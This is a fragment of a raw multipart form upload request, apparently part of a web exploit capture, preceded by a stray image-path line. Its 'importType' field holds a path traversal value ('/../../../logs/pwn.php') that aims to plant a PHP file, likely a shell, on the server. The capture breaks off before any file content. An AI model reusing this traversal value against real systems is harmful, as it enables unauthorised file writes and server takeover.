
-242818621515179709592867995067

Content-Disposition: form-data; 
name="CSRFName"

CSRFGuard_1115715115

----------------------------
-242818621515179709592867995067

Content-Disposition: form-data; 
name="CSRFToken"

506c4b44825c5e5885231c263e7195188dedbd154b9cf
----------------------------
-242818621515179709592867995067

Content-Disposition: form-data; 
name="importType"

/../../../logs/pwn.php

----------------------------
-242818621515179709592867995067

Content-Disposition: form-data; 
name="MAX_FILE_SIZE"
